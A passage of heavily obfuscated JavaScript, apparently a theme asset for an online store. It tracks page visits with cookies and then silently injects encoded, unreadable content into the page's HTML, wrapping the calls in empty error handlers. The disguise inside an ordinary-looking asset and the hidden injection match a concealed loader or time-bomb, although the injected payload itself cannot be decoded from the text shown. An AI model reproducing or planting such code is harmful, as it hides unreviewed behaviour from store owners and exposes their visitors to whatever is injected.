_0x1763a6(_0x2ca474,_0x120a7c,_0x22585a,_0x5f3b30,_0x260062){return _0x461ffb(_0x22585a-362,_0x120a7c-241,_0x22585a-317,_0x5f3b30-231,_0x2ca474)}if(_0x2f310f[_0x1763a6("WBvh",1154,1139,1324,1337)](_0x358b4b,null)){if(_0x2f310f[_0x112245(888,894,"cvB)",817,746)](_0x2f310f[_0x1763a6("b7rK",1370,1355,1593,1524)],_0x2f310f[_0x42c9c0(188,208,51,"Z#!D",-56)]))return _0x2f310f[_0x4366d6(-101,-213,"MKFV",-244,-117)](SetCookie2,_0x2f310f[_0x42c9c0(-78,-214,-76,"NgRK",-46)],"1"),1;for(var _0x16c801=_0x2f310f[_0x4366d6(-30,308,"01Xc",190,124)][_0x4366d6(428,443,"Dcf3",539,298)]("|"),_0x92ad95=0;;){switch(_0x16c801[_0x92ad95++]){case"0":_0x284c3b[_0x4366d6(56,11,"Kp^)",144,188)+_0x4366d6(61,433,"Jk[b",140,241)]=_0x409201[_0x4366d6(-82,-3,"&fqw",-89,-138)](_0x48ed97);continue;case"1":var _0x592bc3=_0xe6022d[_0x641dd0]||_0x284c3b;continue;case"2":var _0x641dd0=_0x3e8f1e[_0xaa18ca];continue;case"3":_0x284c3b[_0x42c9c0(59,321,122,"Ls#Q",158)+_0x1763a6("Z#!D",1189,1200,1403,1323)]=_0x592bc3[_0x4366d6(323,287,"Kp^)",549,278)+_0x4366d6(79,-197,"tRB[",-13,-91)][_0x112245(709,669,"rgU2",612,532)](_0x592bc3);continue;case"4":_0x451955[_0x641dd0]=_0x284c3b;continue;case"5":var _0x284c3b=_0x6fcc45[_0x1763a6("Ls#Q",1045,1263,1312,1142)+_0x112245(623,731,"[rLk",776,803)+"r"][_0x112245(395,584,"WBvh",753,500)+_0x1763a6("^BVK",993,1100,874,951)][_0x4366d6(36,295,"8a8k",-2,229)](_0x31e478);continue}break}}else if(_0x2f310f[_0x112245(939,1053,"NgRK",1188,927)](_0x2f310f[_0x2dba04(1211,"Jk[b",1171,1404,1302)],_0x2f310f[_0x4366d6(-330,99,"IC!(",-234,-126)])){var _0x47e917=_0x2f310f[_0x112245(870,620,"b7rK",585,727)](_0x2f310f[_0x112245(353,576,"ZSk%",763,596)](parseInt,_0x358b4b),1);return _0x2f310f[_0x42c9c0(-126,132,-51,"8a8k",-280)](DeleteCookie2,_0x2f310f[_0x2dba04(1594,"^BVK",1398,1187,1532)]),_0x2f310f[_0x1763a6("^^F(",1340,1144,1266,1397)](SetCookie2,_0x2f310f[_0x1763a6("S3$)",1030,1001,1188,1168)],_0x47e917,exp),_0x47e917}else{var _0xe2ce73=_0x2f310f[_0x112245(444,500,"C4T[",395,444)](_0x2f310f[_0x2dba04(1616,"IC!(",1457,1692,1642)](_0x2d327a,_0x25edc5),1);return _0x2f310f[_0x4366d6(46,-43,"S3$)",5,-103)](_0x3e0ee2,_0x2f310f[_0x1763a6("cvB)",1355,1370,1509,1360)]),_0x2f310f[_0x1763a6("Z#!D",888,1162,1428,1228)](_0x152208,_0x2f310f[_0x4366d6(277,-15,"kN%H",-45,3)],_0xe2ce73,_0x147343),_0xe2ce73}},getCookieVal2=function(_0x60dda4){var _0x4a2e46={OiYsZ:function(_0x3b35e7,_0x39d5e9){return _0x3b35e7==_0x39d5e9},BgNaH:function(_0x567c1e,_0x33fb54){return _0x567c1e(_0x33fb54)}},_0x1c61d5=document[_0x1dc81f(1104,"Jk[b",1307,1202,968)+"e"][_0x1dc81f(869,"HQ&2",636,889,961)+"Of"](";",_0x60dda4);function _0x5c0a9b(_0x514d73,_0x12a58d,_0x58155d,_0x154437,_0x9a26a3){return _0x392dbc(_0x58155d-246,_0x12a58d,_0x58155d-417,_0x154437-21,_0x9a26a3-91)}function _0x606057(_0x4bf168,_0x14c849,_0x3db466,_0x2d8fa1,_0x57b3db){return _0x2aa7ed(_0x14c849- -831,_0x3db466,_0x3db466-301,_0x2d8fa1-458,_0x57b3db-196)}function _0x5ae201(_0x1881e6,_0x1c34a0,_0x4bd1a1,_0xfd8593,_0x414d02){return _0x2aa7ed(_0x4bd1a1- -577,_0xfd8593,_0x4bd1a1-226,_0xfd8593-347,_0x414d02-93)}_0x4a2e46[_0x5c0a9b(1297,"V%iy",1257,1099,1104)](_0x1c61d5,-(-6155+-3078*-2))&&(_0x1c61d5=document[_0x1dc81f(693,"MKFV",881,929,902)+"e"][_0x2bc957(419,523,192,"01Xc",410)+"h"]);function _0x2bc957(_0x590207,_0x441199,_0x8f209b,_0x6d324b,_0x25fbec){return _0x2aa7ed(_0x25fbec- -167,_0x6d324b,_0x8f209b-249,_0x6d324b-448,_0x25fbec-56)}function _0x1dc81f(_0x3039f3,_0x28a33e,_0x333b62,_0x12cc35,_0x332518){return _0x461ffb(_0x12cc35-356,_0x28a33e-173,_0x333b62-41,_0x12cc35-116,_0x28a33e)}return _0x4a2e46[_0x1dc81f(1429,"Wid7",1409,1191,1277)](unescape,document[_0x1dc81f(684,"IC!(",885,876,714)+"e"][_0x606057(-244,-282,"cvB)",-505,-316)+_0x606057(-252,-413,"C4T[",-372,-318)](_0x60dda4,_0x1c61d5))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=-15093+17*929,exp=new Date;exp[_0x461ffb(988,1140,1069,1220,"IJfg")+"me"](exp[_0x2aa7ed(557,"NgRK",431,390,434)+"me"]()+expDays*(-7603+-1*-7627)*(-1*1847+-6413*-1+-4506)*(1*-9129+2*4036+1117)*(13*-743+-3061*1+13720)),amt2(),document[_0x2aa7ed(493,"Q0L2",495,629,505)][_0x461ffb(945,706,1138,821,"8a8k")+_0x392dbc(847,"IC!(",1085,795,683)+_0x2aa7ed(471,"8w2C",537,548,398)+_0x27325c(466,"Wid7",517,768,592)](_0x2aa7ed(538,"[[$]",359,580,647)+_0x4f0857(627,364,"^BVK",833,468),_0x392dbc(916,"8a8k",798,699,836)+_0x27325c(556,"a$5Y",507,686,748)+_0x461ffb(823,923,1093,774,"a$5Y")+_0x4f0857(948,859,"#ekV",988,707)+_0x2aa7ed(817,"MKFV",667,817,735)+_0x392dbc(803,"#ekV",758,925,614)+_0x2aa7ed(360,"v]9Y",250,490,255)+_0x4f0857(733,982,"rgU2",921,617)+_0x461ffb(602,614,769,338,"cvB)")+_0x2aa7ed(622,"WBvh",448,374,892)+_0x392dbc(1053,"QlVm",1064,1254,1144)+_0x461ffb(490,359,357,740,"ZSk%")+_0x4f0857(619,468,"MKFV",537,758)+_0x2aa7ed(626,"Kp^)",531,562,544)+_0x27325c(982,"[[$]",952,1012,1010)+_0x461ffb(716,976,854,707,"Kp^)"))}catch{}function _0x3e1e(){var _0x46c8cb=["WReHeCkzqa","lmoCFgDH","AtBcUwHxW5O4WOG","W4vjW68","yehcMa","D1u0umk0","kg/cIhnV","WQlcUmkMgwi","WQhcPCkCj2W","W7ldOCo7W4BdHG","e8oBWRVdKCkY","fmogW6y1W5a","WRRdQ8oSWRTn","W41Xlhab","rvGvx8kC","qXGIE8oR","cMldOGlcMW","WQyHlmkErG","i8k1W4tdVSk1","imoWdmocW5O","p8o0WR/dNmkr","ngxcSMb1","W4nNEG","WRKRk8k+Ea","gw7dHHpcRa","W5yBW7/cGCkZ","WQSUcXim","mqBdRmojW60","kNGTB8oS","l1S6zmog","bSoEWOrLxq","W54IW71krW","zmkFfmoIWQS","nGhdOuxdIG","a1JcTvlcOa","WRNdI1GMua","W57cMSkYW7ro","hsOQjmkX","lSkqw8kIiW","A8oceajhzfiOpq","WPeUW7fFba","tbJcImkAW7xcUte/WPm","W4frW7y2WP0","FGFdI2/cVG","ew8qt8ox","dfNcSNvq","ohNcK0RcGq","iINdGYddJG","f1dcO2no","W4viWR5oWR4","W41SAJXr","g2PzW6/cPa","W4xdPMXPiCk5owWEW4i","lmk9W7tdR8kX","WOVcMSo5k8kPWQ1zWQtcSN/dSxe","W5xdLSoNWOGB","hvJdISkGW7m","wI5NW6L6","WQ/cSa0oga","bLFcSfzf","eW3dJSojW48","AMZdQmodW6i","W4/dJ8kQBSoZ","kJFdLYNdJW","otmSfSki","W5/cMNrAFG","nHFdLG","WOZdK8kkmmkB","W59RWOnLWOC","dw94W6X0","ca0LjCkp","WQFdP8oEWQPZ","DCoLW4NdOCkgD8kkyq","brtdPg/dKG","nKPlxmo1CvFdPXS","it3dReBdMq","uwhcRSoRcq","W7rQwXbN","v8otWOrfra","WONdTCk5k8ke","zIjPW7bN","aN1LW6O","nwtcK07cVq","fq3dISoCW40","W6tdGmodW57dLa","WPBdISo6WObp","vuJdSCobW5G","W4/dJ8k/smo5","WPCwWP9LWOu","nSkLW5pdNSkZ","kmoPWPFdMSkK","WQJdN8khf8kn","hg9nW4VcMW","rmkjW4Kgb2VcTfddJSo0vCkNWQ0","omkJl8o/W6e","WPaZW57cHSob","gSodW7VdOWi","iX7dLMtdPW","WPZdI8oY","gMqfrCox","crRdR8okW5q","kCk2uSk4jW","WPDyWOWtWOG","W6ldVSo4W4tdMW","WQVcS8kQnwK","W6BdTmoJW7VdMW","W7BcTmoEWPbs","j8olzNPt","W4ldRgOknSkxm2eG","kSoncgb4","ggtdJY4","xNFcOa3dNG","kSo4WPNcIG","x8khbCoDWO8","WQRcQ8k6cgy","aM7cPCkiW4a","os7dKHpdVW","W4vKhGJcUa","a3zQW6ldJG","WPlcG8kMcG","WPxcUZqRcG","dCodW4hdNcG","WQehmaNcIW","d8oiWPL8EW","WRlcR8koWR87","W7FdOCkrsmos","WQpcNSkrWR0M","BmkaaCoKWRe","W5NdKSk7DCoI","osup","hCoYwub3","WQhdSgqrBa","WOlcV8kIlgO","WPhcMCkpWRGp","W6NdLCohW7ZdHW","pe/dSt/cPq","kJFdGJFcMa","WOpcSSksWRi","dN1xW53cUa","W6JcLCk5","WQBdG2CkCG","v8ojWPvfqq","aN1LW6RcIq","WPFdJmo7WO8","W67cOmolWO9F","wILjW7T7","W6bxW6GQWRe","h0iAESoo","WQO7hZGW","cCkCW5tdKSkj","W4fNyd0","FMXpuCokiMXAW5rMamo/uG","gxvsW43cOq","W5OvWQGuWRi","avhcJSkYW7K","emoIDerY","WOBcV8k5WP0D","WPVdTSkKkCk1","ohXzW6BdVG","W4vVmWhcTG","hvNcHq","W5aZW7NcH8k8","WORcPmkAix4","W5hdMCkaACox","W6b0W5JcP8oL","W4m0W6Hkuq","j8k/W5/dGCk1","hSknzsHz","aCo6WPrBvq","W7TUyt5g","EfNdPmo/ca","AKmCBSk8","W4FcO8kzW4qa","WQLlWOWNWOu","sCk9pmoOWRK","WRtcMZC0mq","WOqlW6O","W4VdOCogW7JdKa","W6JdUmk7v8oF","imo2WRtdNCk9","FNy8Cmkl","WRWTc8kdwW","gX7dJJFdUW","iM3cUmkeW6q","qSkgmq","emoEWP5v","eCoDWRZdRmkV","svK9x8kh","nK9iW6/cQG","iuH0W57cUW","WRFdJ8onWO1d","iSoUWPhdQmkS","dgVdNmkLW6a","nKLlamkInXxdUbzAWOxdS8oJ","WReHemkbxq","WRJdRCoEWQ1m","W71NW7u3WOO","ASo3W6WRW58","WQddJga","wmknjCoAWPq","fNdcQmkzW4y","WOSDW6C7WPS","AHWuvCo3","gSodW7RdUWq","WQtdKCoAw8oY","W6zjW4ZcISoq","WQxdS8oBWOPw","athdR8o6W78","ceVdM8kMW7u","WQBdKCoNWOji","WODLWOu+WQ8","Atb+W4Lx","WRSTlmkDDq","BdL9W4Hd","WROVhXKW","hCojiCo7W70","W5BcVmotWOPj","q3ldPSoNsq","mMhdU8kCW64","chXSW67dJW","WPdcMmkNgue","B8oFD8oEW4tdMelcKmkg","WPpdJKKtzG","f8oWxvLw","WPRdKCo8rCoY","W6DNW5SnWOG","W5/dS8ktrCob","mCk6W6tdMmk6","WPhdUvWIvq","cqNdHvhdIG","WPFdRKi4sa","W6Wfb3JcVa","mmoMW6WrW4u","WPyyeCkFwW","CGXQW5bx","WRjRWQKGWOa","WROJo8kVwq","W5xcOCkDW6Od","W4/dI8kEFSoe","eMTPW5BdJG","hmkrzcjx","pvldNmk4W5q","z3yyDCkh","tSolWPffxa","fcqujCkw","W5FcR8kVW4i8","WOddRN8/vq","W6FcTCoAWOC","zmoRxLCP","gCoYWRRdKCkF","aI7dSSocW7C","W7zmW4WqWPS","W5juW6WN","g8kSj8k9","hYtcS8kWuSoAv3WOW7RcNSop","WOhcVYGX","W4KhWRj4W4K","pCk0dmolW6C","WQWXna8k","kSoAWPXfcq","lCkFhx8U","WPtdLCoLWODF","fdqrfCk1","W5WXW7fHAW","WQpcUmkKWPOK","wwJdUCoKaW","W5L6W5xcMq","WQLoWOqxWQG","n8oOqf1G","DaT8W69K","lCoQsuCP","C3xdMSoFcq","W4SYW43cHmkK","o8kEssS","qmkjmCoEWPm","ExipdmkD","W5BdHZC","WRZdI8oDCG","W6ldGSoDW6hdTq","ArWvvmoM","lmoxWQr+za","FhiRBmkn","hmovW4O6W5u","WPxcK3XvASkMWQpdJCkfpmoDWRe","oY9SiColbHjQW6G9pmkp","W6lcQmkuW440","Bhi5DSkn","hCkJe8o7W6e","dSo2pa","W4vqWRTtW6y","WQFdUmktW40n","W5/cUSorWOP8","aammWR/cNW","W4/cKmoKm8o9","m8kLBCkMeG","W4D2W5xcMCof","WOZcJ8kMcLO","W4yTW4tcJCkx","W4n6W4GuWOK","WPmtbsK8","W7NcO8oJWRDe","e8oFWP3dNCkm","C8oVW7KRW4C","kgfQW7xdTa","qSklbCoEWRW","fmkpqSkLfG","W6VcHmo4WPrL","dSkKCSk2fq","c3yfz8oe","WRBdIu8mAG","WOenWRvXW5Lir8k2q8olsWlcGa","pCkvDXz2","lCkyDdTN","A288Fmkp","W7OfW6/cO8kl","WPumib4A","eHhdSX/dOq","kSkBu8kdnG","gKVcICkSWP0","sxNdRSo8lG","W5NcKCo3WPPa","rLiuqCk7","WQWXidyS","aGxdI8o5W5W","WOTKWO4sWOK","sHSJrSoG","W7nzeslcSa","eutdI8kQW7m","ghzWW7BdJW","W5hcRCkqW6ed","WObfWOmdWPK","WO0QdCox","DCoGWOFcMmoUm8oftmoFBLtdRr4","WOZdIL4fua","iSoiWObIuq","hCo+xf1S","zSkGhCoVWPC","W5ZcV8oHWOb+","WOmfWRr1WOGdk8k5EmoF","u0ldQx7dUG","WRFcMCk4pKS","hCoEWPfv","W4VcTmk0W6G2","pfLwW7hdJa","W7pdPCohW5DA","gmoVW7RdVd4","nmk8BSkH","W4OHW6P2tW","WRORhSko","kSoyWPfdqa","h8k5BSkOcq","mmogW4u2W7e","rxf0WRfV","mKPKW5pdJa","iSoZW7qZW5i","dSkAs8kxkG","WOFdSuaIuW","pCo5WRldLmkG","m8kGy8k8eG","txNdTmoCdW","dYldNCoyW78","WQ7dHCoa","FI/dPq","WRdcNmkDk2u","nmoSkCoMW7G","W5DYyJbD","oZVdGSoIW5i","neWcEmoiCv7dIa","W7NdU8krw8oL","cvRcSmoyWPS","WOPeWOO","seVdHCoXmG","zu7dRmotW6u","fvZdQCkMW5m","psxdQCoMW5O","peWhCSob","jqVdKG","WRSXcqGm","W60lW6FcVCkE","ofSmwSo2","W78YW7PQzW","vvtdP8oxWPC","W4nFW7iwWOa","W5tdLsCvmW","W5b7FJW","hJmLaCkI","wYrUW61H","WQimdmkeBG","WRLPWOyzWPO","WPb+pcuA","WOZdTmkQe8kQ","lKSjtCoT","kmkJm8oZW7m","WPfeW40eWOu","WRybf8kKDG","hmoyzmkEW4tdKCodBmk7qmopba","W7hdHSooW4JdTW","n8oTtKDG","W5/dHCkLB8o/","ExaRq8kD","B1ldSmonW4q","WRddL0i+sa","WQVdNLW5sa","ymk1WRrOWOqkWOtcRCkJW40hbq0","vqXAW61H","pW3dVmo4W7W","nLtcLJpdSq","WRRcGmoJEmoJ","j8o9qKbC","eSo3kSoNW6C","W6hdKq8vba","W5HJW5FcL8of","zXavvW","W4fcWQjVWQu","W4eXW6pcM8ky","WQRcMmkdlCos","W4NdI8kZESoJ","WOBcVSki","xx7dLSocla","WRFdTSoDWP1p","B2CVDCkg","WOxdQSoEWOXw","dcxdHa","WQpcMmkDcxO","cZTmbCoi","yNiXFSkl","BdO8uCoE","c8oklCoyW7q","W41cWPHvWO8","l8o9WOPFvG","ghz3W5hdJW","ehzuW4RcSG","d8omhmonW7W","i8k1W4q","WPGVhSk9xa","WQVcVmkVfe0","jGVdIqZdPW","CmkPm8kZuG","b8onE019","W6pdUmo5W4S","DqSur8o9","d1tcS8kb","W7ldPmo1W5ZdHG","pKVdOCkhW7G","WQ/cO8ojWOaB","W5zuW7aWWP8","aKddNqNcIG","j3DQW5dcMq","W5FcPSo4WO50","CupcOCkhWRW","mmkrW5tdGmk9","W7xdQmoNW4O","wLpdI8oVfG","DXavva","W5nqWRK","kWddGM3dPG","W5ldOsalpq","WPtcJqKLna","p8kOh8oeW5q","WPldU0OsxG","greZ","jCoCf8o+W78","W7LupchcUa","a1/cQ3vY","W5FdJdaukG","pCoFfSoQW58","k8olsv9a","jCkGW5xdMmoY","p8kNWQu5W4i","BmkLW7O2W5m","W4lcGSk8gv4","nGBcNdJcPq","W4nNEG1a","WR3dJCoCFCou","BtlcKunw","W4DTycPg","DWWyr8o9","W41SAq","WODIW7xcOmk7W5JcRmo/","pSkDp8otW6S","W63cH8o+WPPY","WRBdPMiQBW","WOtcHmkjg2a","mmoIWOFdOCk1","bwxdTW","nGhdTxZdRa","jSk5W57dJG","B8oFF8kfWPxcNgxcNSkqWRhcLmkb","WPn9WRqxWQG","hvDpW6hcGG","WObpWOmeWQu","lwtcSutcUG","W5e7W7JcPmky","fN3dOdtcGG","WOlcTMbVEq","orJdUmoaW6W","bg7dUrBcHW","fh3dLttcTW","gCoDyCoKWQ/cP8ogw8kn","WOhdISoaWR9L","a8kinq","W6tdTmo5W4S","stO6x8oW","W5BcN8o3WOTj","gMGntG","WQVdU8oyEmoX","WOFdJmouWR9n","oSkyscr8","khJdNYlcOa","C2JdU8o0W4e","z3K5DSoq","fSokiCoaWPK","WPNdGmo7WOXs","WPBdLCoSWOnG","f1tcIW","fJRdSNNdNq","W4y7W4JcKa","FYeuASox","kCkfsdT6","rgGotCkf","CblcLNtcQG","kcddTetdJG","CSkqpCoUWPe","W58YW79msW","W6pcTCovWOrs","omkhvYnS","W6eAW4hcM8ky","kfP1W5/dLG","WPCpfmkauW","g0xdLSk8W7u","nmkXW5pdG8kO","s0FdNCkIWOa","WQxcQmkZWOuA","WPe8kSkoya","W7lcJ8kNW6Ww","kg7dMCkbW4S","h2PZW6a","lCk2W7fS","WPaSFJDo","d2tdVXRcHG","EHrFW7T6","W4DrrbDU","W73dISkIWRa","WP3dGmo0WO8","pmkegG","lCk+W5tdJ8kK","WP0GmCkUxa"];return _0x3e1e=function(){return _0x46c8cb},_0x3e1e()}function _0x4f0857(_0xe84c30,_0x45063e,_0x276934,_0x29c1d9,_0x216695){return _0x55a7(_0xe84c30-405,_0x276934)}if(document[_0x2aa7ed(371,"MKFV",372,325,445)+"e"][_0x27325c(777,"^BVK",1167,1094,991)+"Of"](_0x27325c(408,"^BVK",786,582,563)+_0x27325c(1093,"S3$)",737,1049,977))>-(8889+-1*-1249+-10137))try{document[_0x392dbc(940,"#LoB",762,1130,711)][_0x27325c(927,"v#pK",1228,994,1027)+_0x4f0857(669,524,"v]9Y",834,451)+_0x2aa7ed(819,"]3jp",820,1049,687)+_0x2aa7ed(350,"Wid7",308,328,257)](_0x392dbc(1043,"8a8k",1025,866,935)+_0x461ffb(855,938,690,1051,"kN%H"),_0x392dbc(984,"[rLk",1242,762,718)+_0x27325c(502,"8w2C",528,623,659)+_0x392dbc(908,"tRB[",1163,870,1144)+_0x27325c(627,"]3jp",987,1047,888)+_0x4f0857(1045,1193,"Kp^)",1301,1067)+_0x2aa7ed(567,"x#J0",544,717,419)+_0x4f0857(1007,1132,"IC!(",1124,1228)+_0x4f0857(1089,1187,"A^Si",830,1199)+_0x4f0857(1079,866,"#LoB",940,1112)+_0x27325c(792,"Q0L2",907,970,1019)+_0x27325c(1085,"8a8k",944,688,818)+_0x2aa7ed(619,"IC!(",367,839,442)+_0x27325c(579,"8w2C",521,366,611)+_0x27325c(1192,"u[^2",826,1259,1063)+_0x392dbc(935,"^BVK",819,1116,922)+_0x2aa7ed(703,"#ekV",628,795,736))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/rokblokz-myshopify.js.map?v=VGh1IEphbiAyMiAyMDI2IDAxOjE0OjQ5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
